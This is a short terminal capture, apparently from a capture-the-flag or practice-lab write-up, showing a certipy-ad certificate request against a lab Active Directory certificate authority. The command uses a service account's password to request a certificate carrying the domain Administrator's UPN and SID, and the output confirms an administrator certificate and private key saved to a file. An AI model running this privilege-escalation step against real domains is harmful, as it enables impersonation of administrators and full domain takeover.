 (.venv)kali@kali:~/Desktop/HackSmarter/Welcome/bloodyAD/bloodyAD$ certipy-ad req -u 'svc_ca@WELCOME.LOCAL' -p 'Password123!'
-dc-ip 10.1.90.1 -target 10.1.90.1 -ca 'WELCOME-CA' -template 'Welcome-Template' -upn 'Administrator@WELCOME.LOCAL' -sid 'S-1
-5-21-141921413-1529318470-1830575104-500'
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 22
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@WELCOME.LOCAL'
[*] Certificate object SID is 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'